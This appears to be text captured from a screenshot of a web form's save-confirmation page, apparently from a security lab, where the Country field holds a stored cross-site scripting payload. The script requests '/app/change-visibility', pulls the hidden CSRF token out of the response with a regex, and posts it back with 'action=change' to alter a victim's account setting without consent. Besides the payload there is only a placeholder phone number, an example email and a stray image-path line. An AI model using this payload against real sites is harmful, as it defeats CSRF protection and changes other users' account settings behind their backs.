 Are you sure you want to save changes?
Telephone:
(402)-455-9682
Country:
<script> var req = new XMLHttpRequest(); req.onload =
handleResponse; req.open('get','/app/change-
visibility',true); req.send(); function handleResponse(d) {
var token = this.responseText.match(/name="csrf"
type="hidden" value="(\w+)"/)[1]; var changeReq = new
XMLHttpRequest(); changeReq.open('post',
'/app/change-visibility', true);
changeReq.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');
changeReq.send('csrf='+token+'&action=change'); };
</script>
Email:
ela.stienen@example.com
Save Go back